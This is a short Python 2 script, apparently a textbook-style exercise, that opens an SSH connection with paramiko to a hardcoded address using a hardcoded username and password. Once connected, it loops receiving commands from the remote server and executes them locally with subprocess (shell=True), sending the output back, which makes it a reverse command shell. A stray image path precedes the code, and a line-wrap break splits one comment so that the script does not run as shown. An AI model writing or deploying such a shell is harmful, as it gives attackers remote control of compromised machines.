 import threading
import paramiko
import subprocess

def ssh_command(ip, user, passwd, command):
    client = paramiko.SSHClient()
    #client.load_host_keys('/home/justin/.ssh/known_hosts')
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    client.connect(ip, username=user, password=passwd)
    ssh_session = client.get_transport().open_session()
    if ssh_session.active:
        ssh_session.send(command)
        print ssh_session.recv(1024)#read banner
        while True:
            command = ssh_session.recv(1024) #get the command from the SSH ¬
            server
            try:
                cmd_output = subprocess.check_output(command, shell=True)
                ssh_session.send(cmd_output)
            except Exception,e:
                ssh_session.send(str(e))
        client.close()
    return
ssh_command('192.168.100.130', 'justin', 'lovesthepython','ClientConnected')